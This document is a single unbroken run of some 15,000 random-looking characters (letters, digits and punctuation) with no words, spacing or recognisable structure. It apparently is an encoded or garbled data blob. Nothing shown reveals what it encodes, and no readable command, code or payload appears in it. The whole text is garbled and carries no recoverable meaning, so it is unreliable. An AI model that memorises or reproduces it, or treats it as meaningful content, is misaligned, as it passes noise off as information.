/TBKxyhx|@-IJ+EEUON276Uy_/U2xp+K7FV]d7;]U6(BJEh}Jp6xUQf}-0prD5E+ODh]U1pA5U(62~r&62B(5%f-yyhrpIy(f/6t;nNqAFU1RNpfUwAV6x]^hOhXzLA:/)Ud~df6/Udrx(ps}Wh5%_I7+VrzEzhn^5fn^s(Bh0xu2]6;Ou6zToU}WUhKRkdzo%Yz1D6eSixeQz6z:5fKdppFY(N-4zNrt%hSwIdyrLqJ~)NAOidWs_Aq&t~use]f2SAi9K~xryhdT@YEX7U:)4U7Q{I7YVI5;pk;276+OzfSFy6+VYh&+0qW]IuOC_rdQ~6et}^e{%6zyR^|5DhTQ/{-~N-VW(7q~y/iV;0&p01}Ns;oBrNnqed@VYOVz2TO)C4W(}wU7D{JCWhO7WCs~q(+]71khy:sYERWCI6|(kLp-QsWzn1-Un2sYY)-;6+nu:9-r5TVrRu2)&NUq@u-S49Jr;FoS/WW61_~C{0Bi)ts75|9xXE9V|TEqW5JWo~26z;Vq+{0Czd0p0WOYEAT]/^^Iq(UiR~U+(ss6E{WU1L0VR(p7|XAp+)&yq}sq2sqq^(+d7Eo(&RrzR2O7&&+C:AW6CC+qK%O(dssuEdIp5DxzWxxx2rOq+7ByO_n2eWkhyo+qUnV9OeR2NNwuN)~ESis^79E;-KoVFYofthk;T//~xFh;Udq-I_J:UUL;U+C0DzU%+:Bu@^{hJ(~+n_@zUe;Is1RxkK:@W55ik1n%]xrSSI(y]k-nkh~RUTzdU2@RsfQ+05uno(N;-CJ0-;+{&{ErAO6Fh7IiE/f%U24}&p);A_Cr-92K-^0%W@IIw):kU{KL+W^xU7T6&50d+%4Yd;}iUfn6UFK@dy%T:NxOV@/TBIJ_wfkNW^1^ErE:zxtYU^qNpC&OoR;%dufn&No;]W&K:Id6qdd:-h)KUV0nkOpK2D5+JKQJhIWI@(R~hkLV-nJd-XD%dWTW+QyIUy@Y:fs_de5:9z1%&A{IC(n:U(^d]Dx:C7BIJh+TSuDUsfy//:ths6wC1OIBfJN+@]A]q:qE/:ISJxhSwy-OtBYI+Yf2N^A&Jqi(k+et}-h:/zf|X(76sx6WNqndSSIt]OI+/^6y7J5fkx&f-:2Xd:2YL^2XN^2QC6zUzYCK2YSTuAND7JOqr-f~(^OC|:Iqf^9Ihh;n2zIJ-z9CJS-~exFE~^:OF:hiA6_0s6Nr~Ydo)qtdWOriTunoyhn+V^V:X]nD/q2_5:iX%A}sC(L-UY&:|6LeSJ@eB:L:CYS~Dd200z+6UJ+}}IF9uu2~C^Ffo6wN5fhQ%U++EB-q2AX])O4BC:EwC^TIJfd&FJ:d6d^LpiNLSUe4hfDXfU0yp~@ffVr}eQsE@7Ju7_qITs:2JKO51%@5sNJBwddx5SULw%K24h+Lr-)5(^xLWVzIE4B5e{WA~u5F~|t2Wz9I(L-&O1n^+WJOA-dOdeE^+FzN;Jq:6nq-^:)qd:kqdpzLsz):_0KuY{Kr1rd54S)hApOxsE:J0ktp)RzF9C+^0O5LEuK_NEzFUESOxQrOr0)d(:UF~A1Liw@F~d)_Y{VeLVWhoBW:C74:d91:~nhL6}]hzNd:OROS|V)SI^o:6{BLD/S9}}|;TAnri1dr5Ct2^D6q0z~_0E52{Wtq@FCJ4LJ(&O:SoVt^oC)Xr&)+ooBF7RWf}B5_BN+_B@KFA~n_|ysU(IWhEt/p0Je%5&V@~k^Aq+]Wpk26oCC@:k_}V%sDiJ7idOCK2~h6IEpk&^/n:tFk&:@k5Tr;KYKdCw0:dezY{roTOn4S1hNYDIt4+X~VKh9}zDkdJhAzoF;61006z9Wi+w~VV:(n)&6KnT6~)nI^:A2kKK(D@{)D)d9U@t~%WR4z1_iYkqR]J-I(57p_tXrxKY1%5LJE5Ck+Li1Y:(1_54k61DNXyIy79WErz6tU:hWRqhi;sWkN5RS-(9Azoyd&tS7VK^)~Us(KO(UU:S/6yW6Ry+A-OwFu)f4YR%X^1tKB)y}d0pJ0pYnOtfYWr;)~R9CY9uu2z/;f^TE79J]Y1h9)t4w/o:|/pqTin_0(@6LC&FShDJu}-_}|+IODxkF&|R/J9XxqRJoS-zh}dJs})O&WhL7:+B:VeqXz;|k27qYx2hefy~0_C~)U(S^e9DuFu:{DT-/DzFLE9;0irTe6L_{UU7W|;4WCQ4W~RwuAyR%}BWO+~Yn4JB1FQ7+_^(w&Y_n-JTFJID%244xnCF^hIpin(LYn7B0)WT~d7_h5CV^ow2eo0qDF)_1dTxC~x|rDULqwEXWRo)Wi9ToRo4rTJ4y|I4]Cw)+)XhriWr{y9C+(^k0q:4N2LTpo4RoT~C;Y^hAw)J/KE_KO(TJkA:K|NNkIUYW%pted~d^qthxyhF7KXJ6}e/W91((&nk&~t4(_4td0//y4DzLfIif((|(qDAF0tCnDx%+(Jry0UNyTV1h)i_wF|-{R&/TrWqJ0f_(DJU)|^w{;+_t~i|14dN19_pRux:@4_Yw2URUSVKFqdxJ:5ByhYK}frC|Be^LL/soYIx{:%sJTDeLCXLJ}xxr6X5URw|z4yStT-7f}NELOriK(2owdIX^0+kL})^sJA]J9A%)ih0y^~KE0dw1_YyLrdyfqdJy-S^6&6DR::d5YzJ152w{L6nQiKR:;q:60sTLr4C1X0z{(ts(0DuN@]S2f(FkRE2tXW^N}WCQReQJfhor4~+{2r9ndr_{TU6NfQQd@:dV^Yw/w+E;dq+zIsy^wyOCCUq)dAnXnV51(^URQf+N;yNS;5FYS{;12tF14yY}uQCW|f4N}^Rrt)4w1)F9Cfr9C(R;sr~&4NwWQI+0oQIAtu}yq+%&5B2U9VV6&fKV6)E^nV9Ru5Wd)LK6Nr~)k6%^;42F1zE5/tKdo@WT5&~42dJwhNFe]RYo_Qe{t(xs+:;E4;yw|F4w2(&wK%;]1NDWXFTz9I2;4N6eXNxewf&TRTfwd(0&1:p6^%9&YS12V{oS4(}fefK7o:~hNO|dk4Ky(NOhEfXFJx{5_n0Tq)W(WU54i@_0&yFJVCO-Ok_%FFeWrrLnehuX^^Lrsf/%|(|{1t;W/01SC-sS4UXSTDR_|X1S1e(22e4eA)Kps+sJ@n@w&QsNuTEk2(:nEy^p:u-yt9BUJ9VEUAJd5:@f)RIKtxs7(q1&NB4Cd+5er:]57CK2_n1CpN4Ch_oup:@zIn4C72XL5pqOys5SC(1O4d0TS|1fA&@p4RB&q&1JfTYKJtsJ2|skI^hkXo7xo1sJp4pIeyxfK@__Nf9:KXe^+R97):d_tT1XF9e2(K;sr)15X~1BRi)((72740)LrY1Xy+5LT;n)5]wSuiKO4t1B41_0u7/Biu)|4_Osf-CF@B1_+y}4sV4kUX&Fs14h-EDI5:r&OxLEJBL&qFhXzQ&iA|22t{LRt/{_d4yp0}]-&{0~5TVI9rE_f{]V}r{Q{Et70D)XF4Nd@yn%S0R_oy{Y1-WJLn~0^ux]{Uo{+kzQ@A4tsVyN2-S~uwui{qC/1^R;:^}fEzrrK/B5uudhQpzhrwyY@Tf-_Dr}E)Q@kRV~(7{%1;RW{EyXXrYXSO4k)E2/KE^/QWBf%W67%k/RD9Ye:roBQ~U;QY(k5_VLKUT_:A^zK_-fkdw%W^Te}24u~:NzXRX:&2&Ru7yL{1&V5_I+S17J(te]62DT4wxUrR9eQDLQ{E&XFDO/%yLy5+xL}WwKO}DLL~^(yJ+/0iAY6N4Ln(|2/w/4RUAe)K]_sh;00Xe)sOh~rz)/yu]7IEY/o/B]E|QpU{(dKx)wrqT/_JYOFQ_n@XY~9X9oVL6zXNpew/Rt1%hfOy~hr~wWuuohVNxpDW]Nx6+S@NwhIop~+BKSVN96~-DUNV1S@e9hzxWp6ir(+9wITW-{A9J0YyXqR+y_|0OLi|WSToFiNSwSyVB6h-pyfpJypuNhrIUKkEhBI]~e~IBWJr1{h;xhA-Ih:SON0Au5^0}hD-oq^K;]tEpd4:)A0fU~u)hRn)KADd)_@CyFo95p6{iX@E6rRY1oi1pW:L;xuRF00tpRoo+A_ST^1y)Tn(LN]iJy^+xDBfxh~-{^&f50~nIh~Q^BFt:0TNdR~Bz{6d4}/D-)5@w|e;sI~pt(IW+iE9:B;WB|X~L^&7:4pEuhE+{42WtAz}7L@)A4t-_IrNqWy6dD~BXYti~9L_)^q&Xs/NK%hIN&h54ULe4KhR024O/U/s/%1p_DOAiBy/uruuNBSw)U&kXOqp~C6:6^u|EiIOSs7XFNOC:r:%NwEW^wxW(zk7J66d(T:Lo2Khup(it_X]XL;{9zk%{ew&zyrws4YeIw5/UY(xQW9swu){)%uy4X67@iueu+//p5(BO::1iiWn~yyXrNsVw5BSt79tTiIIUO:EpWhEWEd:z6RO|R__s6q+y1RIU:pnBff(T4RD5oUE%NWWYEwD~xC0|iTiV)Ne{WiL__pCWRNT;AfNtYAuy|If0^fx6Wtu%{0JBhhEekuO4Be;ohy}pr55p]^nWO6W6S:LoKCdUxuCDdDd5zRh0];See92EBN6Q6odW5Bx9CBoDe%_-1NEq]]@B0i6SU_:Rdi5eAfq_z+xu+_Uh^-}xihsztwi]4VDN]6iwdh)Axx~+I-:;hzkz_D_qB&N9]77f}(BKJ^+@xy]D96Kxeee(EqCRhQTi@XW7}S2CIIp}FAh~^/sJyiIt06/)Crw0;y+V~iT)UE@n|AC2)tx@F4)~DX7Ii+JFy%2+qf;_rTro4Ck;__V@A@rkeO|ED__pq6qdddzd)fX5OChLx:oVE)K4/V_kW;R2@CKDh/JN66TLt%kNwEVFTe0{(-4+FFF2k%V@ooKUFNrOU@L0@y921q5V&zR|p&-Ux2kinw|10{whNAkxhSCd~-&&yrqDqK66kB]IzC{L4}/RJi45sXe;OX~y]t-I&N2s6hR2V0Y:F0UJ-VV(4wpXC]+Iq^1k4}sKp1Aqo]%6uhsU9x9pxn|)%Y+6QRfXiXBq54Y1^ksthO1^27kynpfoArTEh)ww(AyN/XhfnqCoXyFYR+JChdXU7|1shEfJ2&V_DD@1Lh);NwER/+f(VV77fuAxr06]7rI0WtJ(q0u&;SQ2ftxW_id9JWh0x2};;{4N|orDJ^1F(BxCu/{9yII}Qkq67%F62q5OI:S/DpQ{+LBd/%S2572@J@+]rhC-rxqx9)|Fpwssokp^O+C|k_uiO-Jdd96OXzw;Ixz^kWnISYz~RTp9hu:Fo~7;htTDY;+pt}&yW])dq6nfDo~htW|QrRAuC7yk7Sf:W9/1ht2{nsz9_72h9e9OSpi(+-SpS_+];^dieL&pU{oo&zOJLC0;BzQ7ez6z%TVBEzUk0A@6T@wEFp:xtDN5~&_hpq5i-L-D_~rpyuoA+FiBtu9KJo~5tq5LKRXzw)LFCtV@+k6B_4T6y-r62Q664KQ@i6In~0ofrSRItVLnTkyq(+~Q6R-^-Coe2IR{&50)kNX%x(i@6FNOO:%d55KSTqYtyD()Tn{:xD+z;L6|Ytf}JTQ/B~CAQ|]Sp5iI:6T6TWfo4AiB_zwKp;iYUTSi^XAu04k-%{JzUn;d;@x6w)&J|qxB{OYXrNSy}qF;(5/D7;4sK|JwYy-p@kiSIU)-~9pC~|BerTwxCYi57eu]]oDNOIdNJ0WIK{n2i&xhwi%(DQ1~IO_F5R~^NiFEQEY^h]7Cfk{7JROs@|TkJCxVuhufi5eODp-ey+Vh;@Jki9ppWqnWWku:6|oEWox9pEDO]yuwI^});Jpi]:}D2K)pq;EBJ~1E6]CLOTUo_uO0Y6kpO|ifBOhK}]r4~V6YxU+fSTd&/qi5yUqI4JLn}ACV5^TA7(r-UBK{YBSX0B6_K&tJeFC1;W2~}irL(iB^{9qiXYYA5X210}R|+AiN{xYTf_p2B&1B;dRWC2VzN@TFD~2UIS2AqkDY6BBiUCd:{-Tf25AFrq(zVL}}f)YVVB}:WhW{;)q@|~^5:uQ@;Kz%R4i}1dQFY_sJ_F)eS5-wih0dX:ioXh)+^uNtd0]W^A0CD6IF1}:hz|QOeLn^FosBfXt+K@-@52;}Y:W)Dhiu{rU/f:FY{99z++hJ|6_{]^CWUIOTz2kxXCzVFYR0&s/AkL1f/%YqhV{YCxJDXekWLdp~K7]4SWpyQTW:-~SEpV&]YfqkY//E-pRX{-xhXToSe^5wzUOd|L&zsW^Nqi76{z{^zz;KUE^](~]ip;U@i^dYO4N&:)W4CF:~De:w0{-/+6N~N%6J%r}p_&Lh4eDW2K0pTS:;|f~hq~NY|:/~B^IFO{]^V%9WC-;rTW4eTO~7UpiN}eiUxA9x~]&QUO|y^I91}TR1))&k)670R-DY5sy)k5R~2y+FT2dJSr;9I0rNyfz{CFYh]R{sxEpu(~6OyhkW/0xCriBnXVtuL%u+OpDi(tK^wdq6LqAN&oi2irERoU}U1(@LE):TRzOXS;xKETIX%:z/f/VKVVe6eRLnTL5fy5@zVq4Io^eUkQyuB6&RKFq&0Q/{L@)D/;SxBAQq_D}-@D(UX_R|WJd4dLWK}DSnr]Dq9N5Yp^TVFz+}L}}Y]f{qNX_Bp4C_09y1pJS&whe]UY6yx]4+EFpry6;tB5@XYVu_d:2rYs4q9tdxwLDh)suK9^n~x2h%:C(A2+WC6f%9y(Y4%In%;YCir+%YK5%@+isX9%Qoe;V}wthE6ziuBu6-Vxy01oO6r;oi2;UV1&/Y|zR/okYq+t75~psFBhNCn^0R/O)rY_1{&Bt@NApfnOUs(f(Cs^:RSxCF-dQuq|X(kS2kf6WJw1~xs_46Q29((+&ns{W@)^JLK6;RXpi4_eYeWA1)@D]{k9zi/-r4&90{2fU//992p;@QqVp)1d96rEss/J94661UfkTWw&o}YR2e/Xyow6{5n/)7DLp%{2I&eXFps/&A@L7}K]J%Rheu%U]:2U7wft/)hO4R):q};6eDJ0TVE&F||S-Ez)poyrrIk+qp1@AW4JErXwK:%]/;s@dz^&ykohUy7|pOsJd_okRLsXip2/;SxAt6QwWIf@IquzeEQE_i}Q4Fu0i61zd^TqLpTN}^ADK^Eh6r]D}^FpCzE~oOW+p64FQLn%:W%W]Idk5E^6/OweWLQpUpO14FxVf;4kT^sW^yCR]yCsJ;y~Tqus0Nut(D+^r65]~I+]hISxt:i4&LS{qOx^uWNk(i+nJyn/Tu{DTuEX77O5oU::zzdh;/4OXwwDzJChA&x^N^w:^Vn_6opFxyI;iRyko)-_SBS_i}0X1~|FhWuF6TC~;siOD@C6&hJ:{WJ9EoBS7OtE)^z_~~1X^BKxhWRIEs-p5J1zQeDp|6(tNf+X|D(JI:LIRdKIzt)_w7:9ie)kN0|Di:{wDoORFOn~^NER2U1Ru;y~+zIrSJ0~pVJRkhBWSd5kiTh~^s(RSLS54O-tnsu:DIou+0-~RC0kU_de5Jd~0_5epA0x^24DIWoRCAWp&:{Rs_0h;kuRYY:+:hwrw5r~|_{RdBCX]p5yqnyXeCht@xSSRxS6qT4~TNWuW:LTW^{ie{CzW~wpDp;-E)piou(BhnWknAt5+I%:C~uOLdBAE^R:LIixy&Czr]-^E^dhWA9dD6dqE^fsE^Y1E^YFWpt-Wh];WJ]zE:C~r6CFrAyiE:q)E:u-y:^4rA|SyOSOE:5AwN-fyrN/WIzDE;xAy+d7t}(eyCQLC@X4xU7sW]pFyztB){9^yp~WW;oqE_K5ELB{yA6)x0C{ypFtEfORzAF5EU_9uVVXrp9xBTI@x&o%n^UNu;uWrBdpE4+Nz_TOOkSFE4y2E5NRyT25y5NQy4;QE4~9E@WI+6:Cr9i2Wpi;6@6xCT%TLJnQEen_WNWpriX]E_D/EOt}EB-%OLuKw]xxW4/N2zrTppu-V~tQNF9Adhtn^|;Ck|ErE;kXU~;XS~uSID|RuT@SKRES2Wpxn;D0)WN]niDDhDN4tIDR@D6S+4u6Kr04h~zyuhN%d4z%EDx0%Tw%OD6UWCeR04x%0|NhSwNQIS^hquu6~xrkEwIkIrXU]wu]+6r_{RrD7pE9QwNsr4tOnz}L-~xVCethfT66Fk;-YiQFn4t{I6rn6IwC+R;h^w~K_DKSrD6dNiT|]4+1@Ru1d4E9y}~zFF~9d}~0Ehe^sp0~uO1CyheJWRy+&seR1~ep&pw%C|N%2iWz+Air|&I15XiQdSWuYsiQB]IL:yo|kr]VFC]:yy-5^I}RtJI/o9(DDL(qqA6+-%)yo+r01&yk;|y0oWOuu~NBYf00~)}q-q{BUe45koU|/t007EBx~/]iBBFBX]{A+)x~e~SuE6}}rKIp4WOh7eLpR_Ir4pWqUXSxeJ(B6)N4y%Lxxf]u6}I6AU}AAhF0hKr6]rruAwoB6norDIq0e/T0p~F4Iu}NIpQ6QO1^LxIhfFSDO]L04N6WA(ttpe);;Szk4}qqCFfFTz-h|KNr|/FB@%}i9uNuEtq;^^SC7WL0;RS};@EAW|O^BhAAu4q0&65}xzfA++pBS(}A&sfAsKq4W2IrL_(xr&Op/-B6r4W26uOp;SR;Ts}}-)Q}i|0AIVAT6Iyre{+Nif^Xi)(sz|fny@{SNNV^qr15(+:e(i0W-~_JBFX61nRU(-Uf-p7~|q~-ffs4dB]@+_U}Bo)/AkB2](E{f7I}N(4yIJ)tAODf-pX%tup0FBXwid+DQ&iVFu7CIy:]Ar%00O{DAw&r{L@7fN9o+J7:Irn1((CyBK4)BXSR]dzNNE/wfYzAN^kVy:Vt)SUu-+Ts(o)VrxQN-;)Jfzf7f~wqf~kR)WhdWi%uI0I:{4+}E{qAfVCQ]XO^y:/(-BtoUot:|TurrB:qfC_@QT2qAO]wfxoXELIJ(;y&fd_}AxXhiJTSJd~+A^s4NUX)f_sw-x+x]YN1y6nFdK/~uYy@re/|r4ex)2;^h0@5T+i7;&)DoVWn7BWf{seA|&i6;xuO_TWu56{4Y}A0k&IrhBr1/}Y{+Vo%;9VrfuzVBXf0oBQNDs)9WpEwVRfSV&tLQA|)9Br_z|f@Vs;}p5Bs&BDkU&+qT}Y^rs(^u&wCku&YuBWX|}pYhAizOqYq^6n4JRA6LwYqEudt-Ai&t}ihF}p&zVokzC--2ByU~0:rBs7C5Vo;90OT^5W%V0V6eDoFdqfkS1UkpoYQLFh9fnh9_nh9/nhWrn6WIU6oOh~XsR+i(T+DrIS25}~Aw9y+;sy+4oIxzdWu^heV4p%J5r]1qBn0|}NrI&CEx1IzT}C:R&|_uRh/DWpDhFJrifB&R~Vuu;AosEw@dVzBQ}1-VLF@-6{s/4A&TkCioEpp/1}NdkWRrr^x_ndok1~R+n]SxDtq|1-V1@ApouQ|9Jf5x2k6iO^_%prwY:Fxx}k@qxp0q|F|Kk0i:Lq&KFLUVQN-4)t5/7f^C@t-QAf&@6]AX@hX7e|onWF@~2@Fh:k@0E_+~iNV0]Q46]YU^U_U^f%U^h@US%0VTe_&-dpUk4Y@0~Fopz;E;^}w(TErT:;xr(kUI^%&IyfnAI%BAYYry}LUs6;n/kI|)AJoRIKLXerNqF;-IDLi}RO-76Ww]/%nA4tAhI-UhLVnu-fA;VyUOf%dW6;dW2Vo7Qw2qkIsE^zdN1C-Y|;)ku+Fp6;&h2:NI&NJ-h4~Op5/^+Cf^fn9^y2&kVJ)kY6DQhU9twspV;(}LBAn^B&5qdxA5z0EY-/F_9Q&(~xs6K/&]fidW6I7:fzNADwzVfSBW];wp@q]r0+4pVhq;+B]qNVU_Y-fLWRJi-6Xk7A@@7DO@eYUry19JzYQ^2zL+)fzQkh2q}SCLnQek:L:_p-~YW~dI|r)CdVIrIsTYUzUFR~CYu%XYi9p]1%Ny/ir;LSwYF6X__zUf_-1FNKRtn;p5pW}EyoQFO0rJ~fX_N)p@_@C;kne_6K|_pA}VXYRI@/sSSpuf+FyV4(4_0]KWx6JN2/0Rui%}4(z~BNu)r]:YKWfK)L5)1Lr^sJ4]nzKed7;1S4Qfx1x(RJ7_)IdEsW;s15oXRJs]q;h9)F]~A&@yo:BEI&d:UF~tBq))n&W960y2CXTkULB0}i7;0W/z4XfCUqqqnJY|)^LYotBfxS+4R50u1tFe)-XUhxp]dVpI)X{u1XqwsXzz;/QI-xiNx:Q:dY7uszuN9e/BReEfQeC-hz4B~z1CBzLWU2r97_noU_]tst{%;A/EJDN}A7eSTD7Rdio-ELeWnDx)(yYQ|L}Xn|Xt)DSeO260nxECwLF}]Y%rURU;w)~CheWA@r;(wT++6wyXhTyzfSo]ALA+se:pnz/o^rTL^k1WfO{Yf_(nSVd_6^{iz~x_L%wRTXU(~idDU2t_K^t]V:044YoTE2xk0}(FY^ixA/LWJY)_U]96t}{r^h{XD;BL-Y(|Ns-x:/&dhyiSn@(Ri9(Au2n}W:)4O&6RDo{z7CLYRV{]X_{DUXs4{2+%WB{S+2)I:si/NYQ;Fz){zy]D0XWeJ;(%)f(6i@@nRL}0:@)duL19@ACpXOfkqe1Jy^}(o(f|p&f|016pCFfpkuIwwiJ2D%Tz))D}-9@QE%X|CFI+n^SF7}C}L/(_-LKO&^fUwTi(E^9T0e1EUIotsNQ@FVnW:DrTQr{oD_rQK;fJs(QyS_{Q]BYW67fX%^/;}Iq@Yz+|4qN_Ui1s-/9k9hh+hDw/qw_9N&t/2V0-itV2Y;OsBx)0XA)C4Q{ke&J5)Jn]NrF&Y~SL2O:|2SBAnzRp6/up@]uDzwh/6]7}T|A26y(E5]F2hi&%Yt+@(UF{p7q]UyV6k~)o;Exs^iN/2FxTYk5x9dWn|0L/&CXu)147VKRSCtCh|O)et:hEEQ%xwiLkhOR;6W0k6p+/OwtO9}qr67}@0Os/2IW9:f7E:C4E^dN9J:LDhV|9ti:9p&Xo6J9/wdDdIx4T)VrKNe06dAh0x|Q}J|E5|s2iDEx}^4es_|U~zU+%Q_N/&27yo5%irJ%rr2@yWAT9sfsss/p)hQ:D:NXF)n62u&C-r]_42{})5)61n^DVQ:1r9{Du/@U%5+RWQoKKQY6rrkif]:;wfqOzR{rNO-YXnrLwpEI;CILpuQ0Yf41VUnTEWyu@7nTBhQIS71rzJf4un^@W/)srVW]ypkE6RO{xwxhr:~iA2O{x9E6uW2B:RO{d+xWupFrq2B(I6(ui+9t64~(xxIuxO+NC5~L^AWSLh(X:|UKWQ+SRL4&6ChLifI24%]]6DR{rW|-]FB]k;KSQh;pRy(|OB-WN7A5WSD)(@dWOVw+Ro(~ut1-^D;k~B;9VJwRRESwn]Eh7hB]DkW|2{p1Ys5QK{6DW/;:]q1N6@WRWO|/%ed]rS+:LVyBBk^VT&EU(T&_/uR0Qq4]fu9;O7Q^^zr}F~fBRFJ1)OI)u~~UT;CuyXp]f:Kf0(Qrkk61DyEwo|h5AuqpJInuo5(5U9h~oWtEJOn_NtKi-)+tR:q52x;DKw66AOei2rtwXW1]R^s65V:AN&TuRWDtdJ]r]UOKi~^K}-kEpCBfIYuOFrR0r~2xt)p&oBUhJhS)EhV@VyBALCUUhh^%]qO9WO@^^^2Ti77d1z]}Qnw@I}SIE]~Oep6Cyyu+QRD-fr-W0yEfYY(I(LhW{fWW{9R&E9|wU|rS|SJ:UNu4iESh-/iq&zIS~wnq;+I]TwE9SNdoC6)tY%+;7/^^rqfFiA&V%q&hrfp1-udui+x}O+//rBoWkUWYzxw&p4K:dxw%0Bo:]6NVdphOOq%_zhOLoiok:~&q|hIWI~A6Jr~&}+KSr]~Btk6J:kz;qrVN+ddRdCdydq)q|qiAn@;r4B6BsqIW5f::C@V0z:;FT&Jdshyn]O~^AFiNVzd&zsnDpKfi75xuy_:UYh(uNKRxVWA{z&p2D0iQ6xEhEJoq^k9|~)VdWh:n:k6K~)u+pYERuUJJz/]dQx{L(k^:II7^kwIJT0;;4uEXRAyKO0Ro_J:S1RzuxFkB4xrUEzsVO4(~EO%ue]wI+BuL&6QYp2Cx(ei(J]:uV]xdVq4CJw/9D5~OOFt7nx}yVuYd_ks))(Np6X__WOUhq%(~(F)dt:dzfs_hXwx6{z{QEnd@Ke@FS-D:]h5&fxJ&If2yEWsqJ55SLDffrJFESySL(I:s~xYRfR+n1u_9I9AW0IqTs@ItI~]{xzUpI7rFnqDqX-EF2xT(JA(uriOn}SBn_x]W45sXkxnS-BtNtqkT/FnnEq2_9||9&5@p+F6Fid6}tw]6/55z_%t4kLDEhkWxAhox2x2rVYQQ)rI^N5}Idp6o1VNxFQ:Er&(ux^i+h~B}E]]CAiL-S]DQz|Tw)i^iNX4Id5LE/2CDf9R6ROyCxT+6JF]qp;VKCVtKux@{U{;I/ey/@@spU:1;Y((])Iui:p+OhLfKfp]WF;O)px^WIN5IpiK:tq^z4wThExIo-I5Yz:w2uW-{9WqXzQnwV]Cy%E+xf-Qh%^FwukUDp2ORJ@-0kO~]+_)QR-ThR}_Rr4hT%k~Cqz%znASw|OWoVoEq4td5dnq~@rfdX+wW)_OR|{Trr~)@yW2VAT_|n2|&rorTt^VX-{N~4yphhzODr%Jw6D-tuEEWV6}@X9FdXCiq@oo_wFSf]ustE+6:h+@euWz|TEqw+_N6];sn~VSwI^U}IQ9Opd@y-uF]zEr@K|&W%R+~rKz@uE;D}(~94:J-|%BpRY;WSI0q-{pkrrS)nIO_/Yuie{Xw2DUz0|sx(CR+sQUAyX%%_(/^O@RC;Ux9NtxVE)zVrkud^~&dAO|||6:i&9BXx)B1Wp6tz4WCs0EkxDsyL+RShNn&6_SW)%VSEIVJ40yyNNuXu9+p^xiYA;o6NJ0f+06{YJnW_N2+WkWEuS;A94/5NhoD:SJiEkNqpKWk(RD:BLwkYd&houtyeL&NkzxSArfe~(TS1^-r45|fWFKOTOz{)iBJ5I5]&iJ1txU4f2RRSA{Qzux(zJI6XpkSYBSUEQnYS6_L);fd&NS~7zU}EJ^(pJ;fiOC]0tzu(ruES_Ko(dOu}xuK:OEJ-rwS+nsp69k62)S@fn;(AIXFNxXtz2/6(ErTWzUpAC^O~d}9e{0kCJq{2Ax4r|C4r4o}{]:C:I)Khuf@|ptNU^]pFVEz~Nq;S7CYtNsNL}JVC]i:J{xNdpVidEnCU:{iTnh-S{QtV:AKhuyeJV}|^VFI}t1|_sOEKLqL~pO]QzWSBqS6k~]Rh%K;JKE5qW:Xy0L)U+]6|-}wqO+66Wh+J:2_%JyVs2]sufF]SUwEAdDO/k__{W)sL6{x1R+WDpd|/OE:{k_J-Qq:rB&O:QyRd6eq/0p(C&)Vdw;hCh]N~ozE/SQYKd@DrA^ti-};~rEtD|u|i05)|_k@oAA5xz/NVL~I}U(X]SE+1ioVs1CWT^Vx|uRBUiC/}R+~{BL{_Y&}{&_&5S5_~qCitD@|S;NX%_+Dzz5XkFLAw)f]T%JDUY%f1IdC95s_Rw5QKf;uXrpDB)BorT}~qI_2OxFFWifs]yh)9N:6pRyT-XFLTp]K;:F5:5^x0_-4dD{5Szy_W-xtWErkBX|WC1yqI_Lwuq(@^^T%:T7XY1LUAz0wrWidR(QLA6ttDKy4{U]o0S7KL-/uJkeD7L_LV~dX-nTdB;99E7WE_iQ+U5X9x{ASBr{nWQ{Ue+2xV2qrreA:tpuCJ&/^4u)y@Q65hI4Lu&{dQY@}LwxX6@Uy~)E@5Wn4VF%N5i9T@)4x]E{k2Uq~edy}qt5VUVhB_zWCX%6UD(T}sEE;9]%;6yp~z{1|o4Y0K;R;nqz&{pRQ5KsOJ6^os}5_5D{A^4BWe6rhod)6UrfD+]~9~F{qVIhs6iW1@rfE-yuYtiwh96J|yu5h;}S]YLB^s{]@VFpO/)-x6]@eds|iEXkk|S|DT@EA~&FrJirnCU&LnA^X^}fpAhS}w1WkhO_)^s2YfT60XN{hSo6u21sRxpot4tB5)~]+{dKq4yyXY_F)sdtIF9F^2i/y)sC|C/R(oqrBEJ~R11VVfNESVVJS~eTp+4%L)z_q2h/D0dI]&xx1TXD;W:z;_VI;%Ewx&Cfr05tA+W4XF6;t/^u9/QBYCW)n5%:YUqX&J|/:y4nOk-^9QuQz%7;0K(%shK6F-;xQw11@fF7k5ko_f0%EC(sO2tA;5Lt]WqxKnAd%7KQ_5pYkX|^;;TVnXfo|/ei~Wr;q@X&USR2iphtz~4RLyFFJ15n(tTCxr:Cx:}OfdsTCdx{{UreNC}2%/S+;/XUO)fn4SEe|@Ks0L4E2|NIQku2hXVVQ&B{@Y_f6(OWw5fUiCtUE_W-T;0+9n1rkR7}6A{rx5pr9%KqEIy6k^6B4XEf9/E}T%^-2A-{E+]uxFOQ]F4hS&DF]%R{peUUqJ+R9DDduz%]sk6]}J9r|_+RVVJ+utkfqXOhI@_Q9y}U9L@Ns{sA9WIf-U|Bu_dN/nQU6fK:o+{B)J_0ofQ~}N^VeV9:)V9eqA::5u1LrUY-z+sh9ku%+kwS6yzQ|Us_Idr)7p_fRu66YusDLYE])F0kn6k^_f((OA_Q6NXBBWO:-E::(BrY4usEVA-6R6rCdqrKn~ON5SWL1W)n}Aq5~(BedhnxtA_&-+o^y_kUy~Li5h{Bq_WB{h):%f-5s~qIEN}R%f%Op;940UKuyrnJRN&XoI^u;N(wi:w~4]XDsik1@k9Jd;xqKi9UN~xOIfEWWJ4uAUyp|q/xtfT^{Wot@F(tN:tEpUQ2W(%t-Ere6qqx9]6XxVEO{h%dzd]zD]{2t:EKN_kX2;e^(dteT~{&SX%e9_pu4Q0C2sBh{rD;kIWpkIKdk&Op_f2)_qSp26wuf(9hFehr}pqC9BKfyYWhOQD-@~^I{FSty1UkynofE0B77B^7]1)W9q@C|2k|NLWpNoO762|UTS0EuO6U;YJ|SLpCL{&C|-o6eU5Un0@h/;^S/~&&4}&)2]qxKeEC]1O62y9WhQA~iUOd0Q&60@sxoO~;IS:fp;pYt/56/RTz6C0|XpVCVE5SyfJ-yJopiC2f~4OfW~d6KTw61KxSi51diL+dRfkp&^)U&7dq&@U)Oz}ftpDpfuSp04qB:Ns+uA:tA|1&F%D9JfkhVdn~UCR|V~d7u@USVOdWy5UqS)qYNwt/2KJ]A6+6-/d}o]/6s7wOkq{6uET^+^4k-kwzWhpiJ5zEk^(%Rqn]0DW^Ju0TUx7EO~T;+AqYJ5o~huJf+qJ:JO0N^IiJr5@IIU4]]%0r9fu~-Q)-9AsKBVD6q4fY9]kFrzL~u]+}Js2z+q(O9U:0w@TL]eT0qdyo4JJSJBWY]2NuJ2)+@ui]nV]UUrdkpkIdWsy6